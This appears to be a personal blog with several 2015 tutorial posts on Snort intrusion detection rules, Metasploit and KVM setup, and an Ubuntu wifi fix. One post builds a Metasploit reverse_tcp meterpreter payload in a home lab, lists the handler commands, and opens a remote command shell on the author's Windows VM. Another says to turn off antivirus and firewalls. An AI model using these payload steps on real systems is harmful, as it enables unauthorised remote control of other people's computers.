Wednesday 20 May 2015

Create Custom Rule in Snort..!!

Hey there,
This post is in continuation to my previous post "Getting started with Snort" (http://piu28.blogspot.in/2015/05/getting-started-with-snort-on-ubuntu.html). In this post, i am gonna describe how to set the custom rules and enable NIDS mode in Snort. For its installation and configuration, please visit my previous post.

Snort allows you to write rules describing
  • well-known and common vulnerability exploitation attempts
  • violations of your security policy
  • conditions under which you think a network packet might be anomalous
A snort rule consists of two basic parts: the rule header and options for the rule. The rule header contains the action to perform, the protocol that the rule applies to, and the source and destination addresses and ports. The rule option allows you to create a descriptive message and also contains information about which parts of the packet you should inspect to determine if you should take the rule action.
Here's a general form of a Snort Rule:

action proto src_ip src_port direction dst_ip dst_port (options)

when a packet comes in, its source and destination IP addresses and ports are then compared to the rules in the ruleset. If any of them are applicable to the packet, then the options are compared to the packet. If all of these comparisons return a match, then the specified action is taken.

So now i am gonna create a custom rule by which if any of my virtual machine is accessing Facebook, an alert will generate.

  1. Move into the directory /etc/snort/rules by running the command:               cd /etc/snort/rules
  2.  List the contents of the rules directory by running the command ls:
  3.  Create your custom rule by running the command "sudo pico zzalert.rules". (you can give any name to your custom rule in place of zzalert.rules). A blank screen something like below will open up:
  4. Now, write the custom rule in the space provided. Run the command:   alert tcp any any -> any any (content:"www.facebook.com";msg:"Someone is accessing Facebook!!"; sid:1000001;)
  5. Press ctrl+X to save the changes. Press Enter.  After saving the changes, list the rules again and you will see your custom rule in that list.


  6. Also, set the rule path to the configuration file snort.conf. Run the command: sudo pico /etc/snort/snort.conf
  7. Scroll down to step 7: Customise the rule path. Add the path to your rule:        include $RULE_PATH/zzalert.rules
  8. Save the changes made to snort.conf and run the Snort in NIDS mode from the root terminal: snort -A console -c /etc/snort/snort.conf -l /var/log/snort/ -K ascii
  9. Now, from my Windows virtual machine, i typed the address www.facebook.com in the URL.
  10. Snort started to generate the alerts as shown below:
 and That's all..!!

"Hope it helps someone to initiate with Snort Custom Rule..!! Do let me know if it does..!! "

Thankyou..!! :-)

Saturday 16 May 2015

Getting Started with Snort on Ubuntu 14.10..!!

Snort is an Open source Intrusion Prevention System capable of real time traffic analysis and packet logging. It can be configured to run in three modes:
  • Sniffer Mode: which simply reads the packets off of the network and displays them for you in a continuous stream on the console (screen).
  • Packet Logger Mode: which logs the packets to disk.
  • Network Intrusion Detection Sytem (NIDS) Mode: which performs detection and analysis on network traffic. This is the most complex and configurable mode.
In order to use Snort on Ubuntu system, all the dependencies must be installed. Install it by running the command below:

$ sudo apt-get install flex bison build-essential checkinstall libpcap-dev libnet1-dev libpcre3-dev libmysqlclient15-dev libnetfilter-queue-dev iptables-dev

Also, Install libdnet:
  • download libdnet from http://code.google.com/p/libdnet/
  • Extract the directory libdnet-1.12.tgz
  • Run the terminal as root
  • Move into the extracted libdnet-1.12 directory : cd ~/Downloads/libdnet-1.12

  • Run command: $ ./configure "CFLAG=-fPIC"
  • $ make
  • $ make install
Now, go to https://www.snort.org/ , download the appropriate packages for your system. For Ubuntu Operating System, i have downloaded snort-2.9.7.2.tar.gz and daq-2.0.4.tar.gz.


Install daq-2.0.4:
  • Extract the downloaded file daq-2.0.4.tar.gz. (You can also extract the package using terminal: $ tar xvfz daq-2.0.4.tar.gz ).

  • Move into the extracted directory daq-2.0.4: $ cd ~/Downloads/daq-2.0.4

  • $ ./configure
  • $ make
  • $ sudo make install
Install Snort:
  • Extract the downloaded file snort-2.9.7.2.tar.gz. (You can also extract the package using terminal: $ tar xvfz snort-2.9.7.2.tar.gz).
  • Move into the extracted directory snort-2.9.7.2 : $ cd ~/Downloads/snort-2.9.7.2
  • $ ./configure
  • $ make
  • $ sudo checkinstall
  • $ sudo dpkg -i ....
  • $ sudo ln -s /usr/local/bin/snort  /usr/bin/snort
  • $ sudo ldconfig -V
  • You can now check the version of Snort by running the command: $ snort -V
  • $ sudo groupadd snort
  • $ sudo useradd snort -d /var/log/snort -s /sbin/nologin -c SNORT_IDS -g snort
  • $ sudo mkdir /var/log/snort
  • $ sudo chown snort:snort /var/log/snort
Just installing Snort doesn't finish it all yet. Now, download the Rules package:
  •  go to https://snort.org/ .Scroll down to Step 2 and Sign up to get the access to the registered user rule packages.

  • download the package snortrules-snapshot-2972.tar.gz 
  • Make a directory : $ sudo mkdir /etc/snort
  • Move into the Directory where you have your rule package. I am having it in my Downloads folder. $ cd ~/Downloads
  • $ sudo tar xvfz snortrules-snapshot-2972.tar.gz -C /etc/snort
  • $ sudo touch /etc/snort/rules/white_list.rules /etc/snort/rules/black_list.rules
  • $ sudo mkdir /usr/local/lib/snort_dynamicrules
  • $ sudo chown -R snort:snort /etc/snort/*
  • $ sudo mv /etc/snort/etc/* /etc/snort
So now, after you are done with the setting up of  the rules, the last thing you need to do is to change the configuration according to your system. For this, type the following command in the terminal:

$ sudo pico /etc/snort/snort.conf

It will open up the configuration file. Scroll down and go to step 1. Setup the network address you are protecting. 

Scroll down and set the path to your rules files:
var RULE_PATH /etc/snort/rules
var SO_RULE_PATH /etc/snort/so_rules
var PREPROC_RULE_PATH /etc/snort/preproc_rules


Now, you are all ready to run Snort. Let's start.

If you just want to print out the TCP/IP packet headers to the screen (i.e. sniffer mode), using root terminal run the command:
$ snort -v
For a more descriptive display, run the command:
$ snort -vde
For recording the packets to the disk (i.e. packet logger mode), you need to specify a logging directory and snort will automatically know to go into the packet logger mode.
$ sudo -vde -l /var/log/snort
It will record the packets to /var/log/snort directory. It can be checked by listing the contents of /var/log/snort.
To enable NIDS mode, run the command:

$ snort -A console -c /etc/snort/snort.conf -l /var/log/snort -K ascii

where snort.conf is the name of your configuration file. This will apply the rules configured in the snort.conf file to each packet to decide if an action based upon the rule type in the field should be taken.

In my next post, i am gonna describe how to set the custom rules to enable the NIDS mode and how its gonna work.

"Hope it helps someone to initiate with Snort..!! Do let me know if it does..!!"

Thankyou..!! :-)

Sunday 3 May 2015

Exploiting Windows machine from Ubuntu using Metasploit Framework ..!!

Hello again..
This post is in continuation to my previous post http://piu28.blogspot.in/2015/05/installing-metasploit-framework-on.html in which i have discussed the installation of Metasploit Framework on Ubuntu virtual machine. Now let me remind you that i have created two virtual machines: Ubuntu 14.10 and Windows 8.1. What i am gonna do now is "Attacking Windows machine from Ubuntu through the use of Metasploit".

Run both of the machines through Virtual Machine Manager.

Checking IPaddress of Ubuntu 14.10 machine by running the command "ifconfig" from the terminal:

Checking IPaddress of Windows 8.1 machine by running the command "ipconfig" from the command prompt:
So, the IPaddress of my Ubuntu virtual machine is 192.168.122.250 and the IPaddress of my Windows virtual machine is 192.168.122.205.

Now, from Ubuntu, run the following command in the root terminal:

$ msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.122.250 LPORT=4444 x > /home/priyanka/Desktop/reverse_tcp.exe

It created an executable file at my Desktop. Now, migrate this executable file to the victim's machine i.e. Windows machine (in my case) either by uploading it online or just transferring it through some device.

So now, i got the executable file i.e. reverse_tcp.exe on my Windows virtual machine.

Again, come to Ubuntu machine and run the command "msfconsole" (without the quotation marks) from the root terminal.
The Metasploit Framework will load.
Run the commands as follows:
  1. use exploit/multi/handler
  2. set payload windows/meterpreter/reverse_tcp
  3. set LHOST=192.168.122.250 (i.e. the IPaddress of the attacking machine)
  4. set LPORT=4444
  5. show options (optional)
  6. exploit
After exploiting, go to Windows virtual machine and run the reverse_tcp.exe. A meterpreter session will open up as shown:
Thats all you need " A meterpreter session" (http://www.offensive-security.com/metasploit-unleashed/Meterpreter_Basics). The power of meterpreter lies in its commands. I have used only a few:
  • getuid: displays the user that the Meterpreter server is running as on the host.
  • ipconfig: displays the network interfaces and addresses on the remote machine. 
  • ps: displays a list of running processes on the target. 
  • sysinfo: displays the system information.
  • execute: runs a command on the target.
For example, meterpreter> execute -f cmd.exe -i -H 
It will provide access to the command prompt of Windows machine.

Hope it helps someone to initiate with Metasploit meterpreter..!! Do let me know if it does..!!

This is for educational purposes only.

Thankyou..!! :-)


Friday 1 May 2015

Installing Metasploit Framework on Ubuntu 14.10

Hello to all,
In the previous post http://piu28.blogspot.in/2015/04/creating-virtual-machines-on-host.html i wrote about creating KVM virtual machines. Ok so now i have two running virtual machines (Ubuntu and Windows8.1) as shown in below figure:
Now i am gonna install "Metasploit Framework" on my Virtual Machine.

Metasploit Framework, created by HD Moore in 2003, is a software platform for developing, testing, and executing exploits. Before you begin with Metasploit, make sure the antivirus softwares and firewalls of your system are disabled. Now, Download the Metasploit Binary Installer from here: http://www.rapid7.com/products/metasploit/download.jsp

I am gonna install it on my Ubuntu Virtual Machine. So, i downloaded the Installer for 64-bit Linux.

1. Open the Terminal on the Ubuntu Virtual Machine. Change the Directory to where the Metasploit Binary Installer is residing. I am having it in my "Downloads" Folder. So, run the command
$ cd ~/Downloads

2. Change the mode of the installer to be executable by running the command:
$ chmod +x metasploit-latest-linux-x64-installer.run

3. Now, run the installer by running the command
$ sudo ./metasploit-latest-linux-x64-installer.run

After typing in your password of the machine, you will enter into the Metasploit Setup wizard.
Click Forward. Accept the agreement and again click Forward. Choose where to install metasploit and click Forward. Select yes to register Metasploit as a service. Verify that your machine does not have any antivirus and firewall applications running. Now Click Forward. Check the trust certificate box and click Forward. Click Forward again and the installation begins.

Hope it helps someone to initiate with Metasploit... Do let me know if it does..!!

Thankyou..!! :-)

Saturday 25 April 2015

Creating Virtual machines on Host Ubuntu Operating System..!!

Hey there..
In this post, i am gonna create virtual machines using KVM (Kernel Virtual Machine) on Ubuntu. KVM only works if your CPU has hardware virtualization support. Check it by running the following command from the terminal:

egrep -c ‘(svm|vmx)’ /proc/cpuinfo

If it results in 0 that means your CPU doesn't support hardware virtualization, while a value 1 or more indicates it does.

Now,  install KVM and its supporting packages by running the command:

sudo apt-get install qemu-kvm virt-manager virt-viewer libvirt-bin

Creating Virtual Machines:
Now, after you got the kvm installed, go to your dash and search for virtual machine manager.

Click on "Create a new virtual machine" option on the upper left side of virtual machine manager.

Click to install from iso image (the very first option which is already selected). Click forward. Now browse for the iso file of the virtual machine you wish to install. Also, choose operating system type and version. In my case , it is Linux operating system and version ubuntu 14.10 (ubuntu utopic) (or later).
Click forward. Choose memory and CPU settings. Click forward. Enable storage and give a enough disk space to the virtual machine. I have given 30 GB space.

Click forward and finish creating the virtual machine. It will start the installation of ubuntu 14.10 virtual machine.
Similarly, you can create any number of virtual machines. Simple click on create a new virtual machine and start the process.

Hope it helps someone to initiate with KVM... Do let me know if it does..!!

Thank you :-)

Wednesday 22 April 2015

Fixing "No Wireless Connections" issue after the fresh installation of Ubuntu Utopic 14.10

Hello Everyone..!!
Some days ago, I faced a li'l stupid but a real serious problem after i have installed a fresh Ubuntu 14.10 operating system..!!
 " My system was not showing any of the wireless connections "

Since i was new to Linux at that time.. i have searched really hard to fix my wi-fi issue and resolve it by some simple following steps:

1. First of all i checked pci.id by running the command
    # lspci -nn -d 14e4:
    which showed pci.id= 14e4:4315
2. Update
    # sudo apt-get update
3. Install package firmware-b43-installer
    # sudo apt-get install firmware-b43-installer

and tadaa.. It worked..!! My system is now showing all the wireless connections..!!  

Hope it helps someone to initiate with Ubuntu..!! Do let me know if it does..!!

Thankyou..!! :-)